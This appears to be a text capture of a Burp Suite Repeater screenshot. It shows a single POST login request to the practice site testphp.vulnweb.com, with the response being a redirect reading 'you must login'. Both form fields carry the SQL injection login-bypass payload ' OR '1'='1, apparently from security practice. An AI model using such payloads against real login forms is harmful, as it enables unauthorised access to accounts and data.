 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < > Follow redirection
Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://testphp.vulnweb.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: login=test%2Ftest
14 Connection: keep-alive
15
16 uname=' OR '1'='1
17 &pass=' OR '1'='1
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.19.0
3 Date: Mon, 28 Apr 2025 10:28:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Location: login.php
8 Content-Length: 14
9
10 you must login
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
258 bytes | 458 millis
Event log (2) All issues
Memory: 150.2MB
9
Search
D
14
x64
ENG
IN
15:59
28-04-2025